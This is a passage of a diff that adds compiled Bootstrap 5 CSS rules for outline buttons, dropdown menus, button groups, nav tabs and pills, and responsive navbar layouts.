+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #0d6efd;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #0d6efd;
+    --bs-gradient: none
+}
+
+.btn-outline-secondary {
+    --bs-btn-color: #6c757d;
+    --bs-btn-border-color: #6c757d;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #6c757d;
+    --bs-btn-hover-border-color: #6c757d;
+    --bs-btn-focus-shadow-rgb: 108,117,125;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #6c757d;
+    --bs-btn-active-border-color: #6c757d;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #6c757d;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #6c757d;
+    --bs-gradient: none
+}
+
+.btn-outline-success {
+    --bs-btn-color: #198754;
+    --bs-btn-border-color: #198754;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #198754;
+    --bs-btn-hover-border-color: #198754;
+    --bs-btn-focus-shadow-rgb: 25,135,84;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #198754;
+    --bs-btn-active-border-color: #198754;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #198754;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #198754;
+    --bs-gradient: none
+}
+
+.btn-outline-info {
+    --bs-btn-color: #0dcaf0;
+    --bs-btn-border-color: #0dcaf0;
+    --bs-btn-hover-color: #000;
+    --bs-btn-hover-bg: #0dcaf0;
+    --bs-btn-hover-border-color: #0dcaf0;
+    --bs-btn-focus-shadow-rgb: 13,202,240;
+    --bs-btn-active-color: #000;
+    --bs-btn-active-bg: #0dcaf0;
+    --bs-btn-active-border-color: #0dcaf0;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #0dcaf0;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #0dcaf0;
+    --bs-gradient: none
+}
+
+.btn-outline-warning {
+    --bs-btn-color: #ffc107;
+    --bs-btn-border-color: #ffc107;
+    --bs-btn-hover-color: #000;
+    --bs-btn-hover-bg: #ffc107;
+    --bs-btn-hover-border-color: #ffc107;
+    --bs-btn-focus-shadow-rgb: 255,193,7;
+    --bs-btn-active-color: #000;
+    --bs-btn-active-bg: #ffc107;
+    --bs-btn-active-border-color: #ffc107;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #ffc107;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #ffc107;
+    --bs-gradient: none
+}
+
+.btn-outline-danger {
+    --bs-btn-color: #dc3545;
+    --bs-btn-border-color: #dc3545;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #dc3545;
+    --bs-btn-hover-border-color: #dc3545;
+    --bs-btn-focus-shadow-rgb: 220,53,69;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #dc3545;
+    --bs-btn-active-border-color: #dc3545;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #dc3545;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #dc3545;
+    --bs-gradient: none
+}
+
+.btn-outline-light {
+    --bs-btn-color: #f8f9fa;
+    --bs-btn-border-color: #f8f9fa;
+    --bs-btn-hover-color: #000;
+    --bs-btn-hover-bg: #f8f9fa;
+    --bs-btn-hover-border-color: #f8f9fa;
+    --bs-btn-focus-shadow-rgb: 248,249,250;
+    --bs-btn-active-color: #000;
+    --bs-btn-active-bg: #f8f9fa;
+    --bs-btn-active-border-color: #f8f9fa;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #f8f9fa;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #f8f9fa;
+    --bs-gradient: none
+}
+
+.btn-outline-dark {
+    --bs-btn-color: #212529;
+    --bs-btn-border-color: #212529;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #212529;
+    --bs-btn-hover-border-color: #212529;
+    --bs-btn-focus-shadow-rgb: 33,37,41;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #212529;
+    --bs-btn-active-border-color: #212529;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #212529;
+    --bs-btn-disabled-bg: #0000;
+    --bs-btn-disabled-border-color: #212529;
+    --bs-gradient: none
+}
+
+.btn-link {
+    --bs-btn-font-weight: 400;
+    --bs-btn-color: var(--bs-link-color);
+    --bs-btn-bg: #0000;
+    --bs-btn-border-color: #0000;
+    --bs-btn-hover-color: var(--bs-link-hover-color);
+    --bs-btn-hover-border-color: #0000;
+    --bs-btn-active-color: var(--bs-link-hover-color);
+    --bs-btn-active-border-color: #0000;
+    --bs-btn-disabled-color: #6c757d;
+    --bs-btn-disabled-border-color: #0000;
+    --bs-btn-box-shadow: 0 0 0 #000;
+    --bs-btn-focus-shadow-rgb: 49,132,253;
+    text-decoration: underline
+}
+
+.btn-link:focus-visible {
+    color: var(--bs-btn-color)
+}
+
+.btn-link:hover {
+    color: var(--bs-btn-hover-color)
+}
+
+.btn-group-lg>.btn,.btn-lg {
+    --bs-btn-padding-y: 0.5rem;
+    --bs-btn-padding-x: 1rem;
+    --bs-btn-font-size: 1.25rem;
+    --bs-btn-border-radius: var(--bs-border-radius-lg)
+}
+
+.btn-group-sm>.btn,.btn-sm {
+    --bs-btn-padding-y: 0.25rem;
+    --bs-btn-padding-x: 0.5rem;
+    --bs-btn-font-size: 0.875rem;
+    --bs-btn-border-radius: var(--bs-border-radius-sm)
+}
+
+.fade {
+    transition: opacity .15s linear
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .fade {
+        transition: none
+    }
+}
+
+.fade:not(.show) {
+    opacity: 0
+}
+
+.collapse:not(.show) {
+    display: none
+}
+
+.collapsing {
+    height: 0;
+    overflow: hidden;
+    transition: height .35s ease
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .collapsing {
+        transition: none
+    }
+}
+
+.collapsing.collapse-horizontal {
+    height: auto;
+    transition: width .35s ease;
+    width: 0
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .collapsing.collapse-horizontal {
+        transition: none
+    }
+}
+
+.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center {
+    position: relative
+}
+
+.dropdown-toggle {
+    white-space: nowrap
+}
+
+.dropdown-toggle:after {
+    border-bottom: 0;
+    border-left: .3em solid #0000;
+    border-right: .3em solid #0000;
+    border-top: .3em solid;
+    content: "";
+    display: inline-block;
+    margin-left: .255em;
+    vertical-align: .255em
+}
+
+.dropdown-toggle:empty:after {
+    margin-left: 0
+}
+
+.dropdown-menu {
+    --bs-dropdown-zindex: 1000;
+    --bs-dropdown-min-width: 10rem;
+    --bs-dropdown-padding-x: 0;
+    --bs-dropdown-padding-y: 0.5rem;
+    --bs-dropdown-spacer: 0.125rem;
+    --bs-dropdown-font-size: 1rem;
+    --bs-dropdown-color: var(--bs-body-color);
+    --bs-dropdown-bg: var(--bs-body-bg);
+    --bs-dropdown-border-color: var(--bs-border-color-translucent);
+    --bs-dropdown-border-radius: var(--bs-border-radius);
+    --bs-dropdown-border-width: var(--bs-border-width);
+    --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+    --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
+    --bs-dropdown-divider-margin-y: 0.5rem;
+    --bs-dropdown-box-shadow: var(--bs-box-shadow);
+    --bs-dropdown-link-color: var(--bs-body-color);
+    --bs-dropdown-link-hover-color: var(--bs-body-color);
+    --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
+    --bs-dropdown-link-active-color: #fff;
+    --bs-dropdown-link-active-bg: #0d6efd;
+    --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
+    --bs-dropdown-item-padding-x: 1rem;
+    --bs-dropdown-item-padding-y: 0.25rem;
+    --bs-dropdown-header-color: #6c757d;
+    --bs-dropdown-header-padding-x: 1rem;
+    --bs-dropdown-header-padding-y: 0.5rem;
+    background-clip: padding-box;
+    background-color: var(--bs-dropdown-bg);
+    border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
+    border-radius: var(--bs-dropdown-border-radius);
+    color: var(--bs-dropdown-color);
+    display: none;
+    font-size: var(--bs-dropdown-font-size);
+    list-style: none;
+    margin: 0;
+    min-width: var(--bs-dropdown-min-width);
+    padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
+    position: absolute;
+    text-align: left;
+    z-index: var(--bs-dropdown-zindex)
+}
+
+.dropdown-menu[data-bs-popper] {
+    left: 0;
+    margin-top: var(--bs-dropdown-spacer);
+    top: 100%
+}
+
+.dropdown-menu-start {
+    --bs-position: start
+}
+
+.dropdown-menu-start[data-bs-popper] {
+    left: 0;
+    right: auto
+}
+
+.dropdown-menu-end {
+    --bs-position: end
+}
+
+.dropdown-menu-end[data-bs-popper] {
+    left: auto;
+    right: 0
+}
+
+@media (min-width: 576px) {
+    .dropdown-menu-sm-start {
+        --bs-position:start
+    }
+
+    .dropdown-menu-sm-start[data-bs-popper] {
+        left: 0;
+        right: auto
+    }
+
+    .dropdown-menu-sm-end {
+        --bs-position: end
+    }
+
+    .dropdown-menu-sm-end[data-bs-popper] {
+        left: auto;
+        right: 0
+    }
+}
+
+@media (min-width: 768px) {
+    .dropdown-menu-md-start {
+        --bs-position:start
+    }
+
+    .dropdown-menu-md-start[data-bs-popper] {
+        left: 0;
+        right: auto
+    }
+
+    .dropdown-menu-md-end {
+        --bs-position: end
+    }
+
+    .dropdown-menu-md-end[data-bs-popper] {
+        left: auto;
+        right: 0
+    }
+}
+
+@media (min-width: 992px) {
+    .dropdown-menu-lg-start {
+        --bs-position:start
+    }
+
+    .dropdown-menu-lg-start[data-bs-popper] {
+        left: 0;
+        right: auto
+    }
+
+    .dropdown-menu-lg-end {
+        --bs-position: end
+    }
+
+    .dropdown-menu-lg-end[data-bs-popper] {
+        left: auto;
+        right: 0
+    }
+}
+
+@media (min-width: 1200px) {
+    .dropdown-menu-xl-start {
+        --bs-position:start
+    }
+
+    .dropdown-menu-xl-start[data-bs-popper] {
+        left: 0;
+        right: auto
+    }
+
+    .dropdown-menu-xl-end {
+        --bs-position: end
+    }
+
+    .dropdown-menu-xl-end[data-bs-popper] {
+        left: auto;
+        right: 0
+    }
+}
+
+@media (min-width: 1400px) {
+    .dropdown-menu-xxl-start {
+        --bs-position:start
+    }
+
+    .dropdown-menu-xxl-start[data-bs-popper] {
+        left: 0;
+        right: auto
+    }
+
+    .dropdown-menu-xxl-end {
+        --bs-position: end
+    }
+
+    .dropdown-menu-xxl-end[data-bs-popper] {
+        left: auto;
+        right: 0
+    }
+}
+
+.dropup .dropdown-menu[data-bs-popper] {
+    bottom: 100%;
+    margin-bottom: var(--bs-dropdown-spacer);
+    margin-top: 0;
+    top: auto
+}
+
+.dropup .dropdown-toggle:after {
+    border-bottom: .3em solid;
+    border-left: .3em solid #0000;
+    border-right: .3em solid #0000;
+    border-top: 0;
+    content: "";
+    display: inline-block;
+    margin-left: .255em;
+    vertical-align: .255em
+}
+
+.dropup .dropdown-toggle:empty:after {
+    margin-left: 0
+}
+
+.dropend .dropdown-menu[data-bs-popper] {
+    left: 100%;
+    margin-left: var(--bs-dropdown-spacer);
+    margin-top: 0;
+    right: auto;
+    top: 0
+}
+
+.dropend .dropdown-toggle:after {
+    border-bottom: .3em solid #0000;
+    border-left: .3em solid;
+    border-right: 0;
+    border-top: .3em solid #0000;
+    content: "";
+    display: inline-block;
+    margin-left: .255em;
+    vertical-align: .255em
+}
+
+.dropend .dropdown-toggle:empty:after {
+    margin-left: 0
+}
+
+.dropend .dropdown-toggle:after {
+    vertical-align: 0
+}
+
+.dropstart .dropdown-menu[data-bs-popper] {
+    left: auto;
+    margin-right: var(--bs-dropdown-spacer);
+    margin-top: 0;
+    right: 100%;
+    top: 0
+}
+
+.dropstart .dropdown-toggle:after {
+    content: "";
+    display: inline-block;
+    display: none;
+    margin-left: .255em;
+    vertical-align: .255em
+}
+
+.dropstart .dropdown-toggle:before {
+    border-bottom: .3em solid #0000;
+    border-right: .3em solid;
+    border-top: .3em solid #0000;
+    content: "";
+    display: inline-block;
+    margin-right: .255em;
+    vertical-align: .255em
+}
+
+.dropstart .dropdown-toggle:empty:after {
+    margin-left: 0
+}
+
+.dropstart .dropdown-toggle:before {
+    vertical-align: 0
+}
+
+.dropdown-divider {
+    border-top: 1px solid var(--bs-dropdown-divider-bg);
+    height: 0;
+    margin: var(--bs-dropdown-divider-margin-y) 0;
+    opacity: 1;
+    overflow: hidden
+}
+
+.dropdown-item {
+    background-color: initial;
+    border: 0;
+    border-radius: 0;
+    border-radius: var(--bs-dropdown-item-border-radius,0);
+    clear: both;
+    color: var(--bs-dropdown-link-color);
+    display: block;
+    font-weight: 400;
+    padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
+    text-align: inherit;
+    text-decoration: none;
+    white-space: nowrap;
+    width: 100%
+}
+
+.dropdown-item:focus,.dropdown-item:hover {
+    background-color: var(--bs-dropdown-link-hover-bg);
+    color: var(--bs-dropdown-link-hover-color)
+}
+
+.dropdown-item.active,.dropdown-item:active {
+    background-color: var(--bs-dropdown-link-active-bg);
+    color: var(--bs-dropdown-link-active-color);
+    text-decoration: none
+}
+
+.dropdown-item.disabled,.dropdown-item:disabled {
+    background-color: initial;
+    color: var(--bs-dropdown-link-disabled-color);
+    pointer-events: none
+}
+
+.dropdown-menu.show {
+    display: block
+}
+
+.dropdown-header {
+    color: var(--bs-dropdown-header-color);
+    display: block;
+    font-size: .875rem;
+    margin-bottom: 0;
+    padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
+    white-space: nowrap
+}
+
+.dropdown-item-text {
+    color: var(--bs-dropdown-link-color);
+    display: block;
+    padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x)
+}
+
+.dropdown-menu-dark {
+    --bs-dropdown-color: #dee2e6;
+    --bs-dropdown-bg: #343a40;
+    --bs-dropdown-border-color: var(--bs-border-color-translucent);
+    --bs-dropdown-box-shadow: ;
+    --bs-dropdown-link-color: #dee2e6;
+    --bs-dropdown-link-hover-color: #fff;
+    --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
+    --bs-dropdown-link-hover-bg: #ffffff26;
+    --bs-dropdown-link-active-color: #fff;
+    --bs-dropdown-link-active-bg: #0d6efd;
+    --bs-dropdown-link-disabled-color: #adb5bd;
+    --bs-dropdown-header-color: #adb5bd
+}
+
+.btn-group,.btn-group-vertical {
+    display: inline-flex;
+    position: relative;
+    vertical-align: middle
+}
+
+.btn-group-vertical>.btn,.btn-group>.btn {
+    flex: 1 1 auto;
+    position: relative
+}
+
+.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 1
+}
+
+.btn-toolbar {
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: flex-start
+}
+
+.btn-toolbar .input-group {
+    width: auto
+}
+
+.btn-group {
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius)
+}
+
+.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn {
+    margin-left: -1px;
+    margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
+    border-bottom-right-radius: 0;
+    border-top-right-radius: 0
+}
+
+.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn {
+    border-bottom-left-radius: 0;
+    border-top-left-radius: 0
+}
+
+.dropdown-toggle-split {
+    padding-left: .5625rem;
+    padding-right: .5625rem
+}
+
+.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after {
+    margin-left: 0
+}
+
+.dropstart .dropdown-toggle-split:before {
+    margin-right: 0
+}
+
+.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split {
+    padding-left: .375rem;
+    padding-right: .375rem
+}
+
+.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split {
+    padding-left: .75rem;
+    padding-right: .75rem
+}
+
+.btn-group-vertical {
+    align-items: flex-start;
+    flex-direction: column;
+    justify-content: center
+}
+
+.btn-group-vertical>.btn,.btn-group-vertical>.btn-group {
+    width: 100%
+}
+
+.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child) {
+    margin-top: -1px;
+    margin-top: calc(var(--bs-border-width)*-1)
+}
+
+.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0
+}
+
+.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn {
+    border-top-left-radius: 0;
+    border-top-right-radius: 0
+}
+
+.nav {
+    --bs-nav-link-padding-x: 1rem;
+    --bs-nav-link-padding-y: 0.5rem;
+    --bs-nav-link-font-weight: ;
+    --bs-nav-link-color: var(--bs-link-color);
+    --bs-nav-link-hover-color: var(--bs-link-hover-color);
+    --bs-nav-link-disabled-color: var(--bs-secondary-color);
+    display: flex;
+    flex-wrap: wrap;
+    list-style: none;
+    margin-bottom: 0;
+    padding-left: 0
+}
+
+.nav-link {
+    background: 0 0;
+    border: 0;
+    color: var(--bs-nav-link-color);
+    display: block;
+    font-size: var(--bs-nav-link-font-size);
+    font-weight: var(--bs-nav-link-font-weight);
+    padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
+    text-decoration: none;
+    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .nav-link {
+        transition: none
+    }
+}
+
+.nav-link:focus,.nav-link:hover {
+    color: var(--bs-nav-link-hover-color)
+}
+
+.nav-link:focus-visible {
+    box-shadow: 0 0 0 .25rem #0d6efd40;
+    outline: 0
+}
+
+.nav-link.disabled,.nav-link:disabled {
+    color: var(--bs-nav-link-disabled-color);
+    cursor: default;
+    pointer-events: none
+}
+
+.nav-tabs {
+    --bs-nav-tabs-border-width: var(--bs-border-width);
+    --bs-nav-tabs-border-color: var(--bs-border-color);
+    --bs-nav-tabs-border-radius: var(--bs-border-radius);
+    --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
+    --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
+    --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
+    --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
+    border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
+}
+
+.nav-tabs .nav-link {
+    border: var(--bs-nav-tabs-border-width) solid #0000;
+    border-top-left-radius: var(--bs-nav-tabs-border-radius);
+    border-top-right-radius: var(--bs-nav-tabs-border-radius);
+    margin-bottom: calc(var(--bs-nav-tabs-border-width)*-1)
+}
+
+.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover {
+    border-color: var(--bs-nav-tabs-link-hover-border-color);
+    isolation: isolate
+}
+
+.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active {
+    background-color: var(--bs-nav-tabs-link-active-bg);
+    border-color: var(--bs-nav-tabs-link-active-border-color);
+    color: var(--bs-nav-tabs-link-active-color)
+}
+
+.nav-tabs .dropdown-menu {
+    border-top-left-radius: 0;
+    border-top-right-radius: 0;
+    margin-top: calc(var(--bs-nav-tabs-border-width)*-1)
+}
+
+.nav-pills {
+    --bs-nav-pills-border-radius: var(--bs-border-radius);
+    --bs-nav-pills-link-active-color: #fff;
+    --bs-nav-pills-link-active-bg: #0d6efd
+}
+
+.nav-pills .nav-link {
+    border-radius: var(--bs-nav-pills-border-radius)
+}
+
+.nav-pills .nav-link.active,.nav-pills .show>.nav-link {
+    background-color: var(--bs-nav-pills-link-active-bg);
+    color: var(--bs-nav-pills-link-active-color)
+}
+
+.nav-underline {
+    --bs-nav-underline-gap: 1rem;
+    --bs-nav-underline-border-width: 0.125rem;
+    --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
+    gap: var(--bs-nav-underline-gap)
+}
+
+.nav-underline .nav-link {
+    border-bottom: var(--bs-nav-underline-border-width) solid #0000;
+    padding-left: 0;
+    padding-right: 0
+}
+
+.nav-underline .nav-link:focus,.nav-underline .nav-link:hover {
+    border-bottom-color: initial
+}
+
+.nav-underline .nav-link.active,.nav-underline .show>.nav-link {
+    border-bottom-color: initial;
+    color: var(--bs-nav-underline-link-active-color);
+    font-weight: 700
+}
+
+.nav-fill .nav-item,.nav-fill>.nav-link {
+    flex: 1 1 auto;
+    text-align: center
+}
+
+.nav-justified .nav-item,.nav-justified>.nav-link {
+    flex-basis: 0;
+    flex-grow: 1;
+    text-align: center
+}
+
+.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {
+    width: 100%
+}
+
+.tab-content>.tab-pane {
+    display: none
+}
+
+.tab-content>.active {
+    display: block
+}
+
+.navbar {
+    --bs-navbar-padding-x: 0;
+    --bs-navbar-padding-y: 0.5rem;
+    --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb),0.65);
+    --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb),0.8);
+    --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb),0.3);
+    --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb),1);
+    --bs-navbar-brand-padding-y: 0.3125rem;
+    --bs-navbar-brand-margin-end: 1rem;
+    --bs-navbar-brand-font-size: 1.25rem;
+    --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb),1);
+    --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb),1);
+    --bs-navbar-nav-link-padding-x: 0.5rem;
+    --bs-navbar-toggler-padding-y: 0.25rem;
+    --bs-navbar-toggler-padding-x: 0.75rem;
+    --bs-navbar-toggler-font-size: 1.25rem;
+    --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(33, 37, 41, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
+    --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb),0.15);
+    --bs-navbar-toggler-border-radius: var(--bs-border-radius);
+    --bs-navbar-toggler-focus-width: 0.25rem;
+    --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
+    align-items: center;
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: space-between;
+    padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
+    position: relative
+}
+
+.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl {
+    align-items: center;
+    display: flex;
+    flex-wrap: inherit;
+    justify-content: space-between
+}
+
+.navbar-brand {
+    color: var(--bs-navbar-brand-color);
+    font-size: var(--bs-navbar-brand-font-size);
+    margin-right: var(--bs-navbar-brand-margin-end);
+    padding-bottom: var(--bs-navbar-brand-padding-y);
+    padding-top: var(--bs-navbar-brand-padding-y);
+    text-decoration: none;
+    white-space: nowrap
+}
+
+.navbar-brand:focus,.navbar-brand:hover {
+    color: var(--bs-navbar-brand-hover-color)
+}
+
+.navbar-nav {
+    --bs-nav-link-padding-x: 0;
+    --bs-nav-link-padding-y: 0.5rem;
+    --bs-nav-link-font-weight: ;
+    --bs-nav-link-color: var(--bs-navbar-color);
+    --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
+    --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
+    display: flex;
+    flex-direction: column;
+    list-style: none;
+    margin-bottom: 0;
+    padding-left: 0
+}
+
+.navbar-nav .nav-link.active,.navbar-nav .nav-link.show {
+    color: var(--bs-navbar-active-color)
+}
+
+.navbar-nav .dropdown-menu {
+    position: static
+}
+
+.navbar-text {
+    color: var(--bs-navbar-color);
+    padding-bottom: .5rem;
+    padding-top: .5rem
+}
+
+.navbar-text a,.navbar-text a:focus,.navbar-text a:hover {
+    color: var(--bs-navbar-active-color)
+}
+
+.navbar-collapse {
+    align-items: center;
+    flex-basis: 100%;
+    flex-grow: 1
+}
+
+.navbar-toggler {
+    background-color: initial;
+    border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
+    border-radius: var(--bs-navbar-toggler-border-radius);
+    color: var(--bs-navbar-color);
+    font-size: var(--bs-navbar-toggler-font-size);
+    line-height: 1;
+    padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
+    transition: var(--bs-navbar-toggler-transition)
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .navbar-toggler {
+        transition: none
+    }
+}
+
+.navbar-toggler:hover {
+    text-decoration: none
+}
+
+.navbar-toggler:focus {
+    box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
+    outline: 0;
+    text-decoration: none
+}
+
+.navbar-toggler-icon {
+    background-image: var(--bs-navbar-toggler-icon-bg);
+    background-position: 50%;
+    background-repeat: no-repeat;
+    background-size: 100%;
+    display: inline-block;
+    height: 1.5em;
+    vertical-align: middle;
+    width: 1.5em
+}
+
+.navbar-nav-scroll {
+    max-height: 75vh;
+    max-height: var(--bs-scroll-height,75vh);
+    overflow-y: auto
+}
+
+@media (min-width: 576px) {
+    .navbar-expand-sm {
+        flex-wrap:nowrap;
+        justify-content: flex-start
+    }
+
+    .navbar-expand-sm .navbar-nav {
+        flex-direction: row
+    }
+
+    .navbar-expand-sm .navbar-nav .dropdown-menu {
+        position: absolute
+    }
+
+    .navbar-expand-sm .navbar-nav .nav-link {
+        padding-left: var(--bs-navbar-nav-link-padding-x);
+        padding-right: var(--bs-navbar-nav-link-padding-x)
+    }
+
+    .navbar-expand-sm .navbar-nav-scroll {
+        overflow: visible
+    }
+
+    .navbar-expand-sm .navbar-collapse {
+        display: flex!important;
+        flex-basis: auto
+    }
+
+    .navbar-expand-sm .navbar-toggler {
+        display: none
+    }
+
+    .navbar-expand-sm .offcanvas {
+        background-color: initial!important;
+        border: 0!important;
+        flex-grow: 1;
+        height: auto!important;
+        position: static;
+        transform: none!important;
+        transition: none;
+        visibility: visible!important;
+        width: auto!important;
+        z-index: auto
+    }
+
+    .navbar-expand-sm .offcanvas .offcanvas-header {
+        display: none
+    }
+
+    .navbar-expand-sm .offcanvas .offcanvas-body {
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (min-width: 768px) {
+    .navbar-expand-md {
+        flex-wrap:nowrap;
+        justify-content: flex-start
+    }
+
+    .navbar-expand-md .navbar-nav {
+        flex-direction: row
+    }
+
+    .navbar-expand-md .navbar-nav .dropdown-menu {
+        position: absolute
+    }
+
+    .navbar-expand-md .navbar-nav .nav-link {
+        padding-left: var(--bs-navbar-nav-link-padding-x);
+        padding-right: var(--bs-navbar-nav-link-padding-x)
+    }
+
+    .navbar-expand-md .navbar-nav-scroll {
+        overflow: visible
+    }
+
+    .navbar-expand-md .navbar-collapse {
+        display: flex!important;
+        flex-basis: auto
+    }
+
+    .navbar-expand-md .navbar-toggler {
+        display: none
+    }
+
+    .navbar-expand-md .offcanvas {
+        background-color: initial!important;
+        border: 0!important;
+        flex-grow: 1;
+        height: auto!important;
+        position: static;
+        transform: none!important;
+        transition: none;
+        visibility: visible!important;
+        width: auto!important;
+        z-index: auto
+    }
+
+    .navbar-expand-md .offcanvas .offcanvas-header {
+        display: none
+    }
+
+    .navbar-expand-md .offcanvas .offcanvas-body {
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (min-width: 992px) {
+    .navbar-expand-lg {
+        flex-wrap:nowrap;
+        justify-content: flex-start
+    }
+
+    .navbar-expand-lg .navbar-nav {
+        flex-direction: row
+    }
+
+    .navbar-expand-lg .navbar-nav .dropdown-menu {
+        position: absolute
+    }
+
+    .navbar-expand-lg .navbar-nav .nav-link {
+        padding-left: var(--bs-navbar-nav-link-padding-x);
+        padding-right: var(--bs-navbar-nav-link-padding-x)
+    }
+
+    .navbar-expand-lg .navbar-nav-scroll {
+        overflow: visible
+    }
+
+    .navbar-expand-lg .navbar-collapse {
+        display: flex!important;
+        flex-basis: auto
+    }
+
+    .navbar-expand-lg .navbar-toggler {
+        display: none
+    }
+
+    .navbar-expand-lg .offcanvas {
+        background-color: initial!important;
+        border: 0!important;
+        flex-grow: 1;
+        height: auto!important;
+        position: static;
+        transform: none!important;
+        transition: none;
+        visibility: visible!important;
+        width: auto!important;
+        z-index: auto
+    }
+
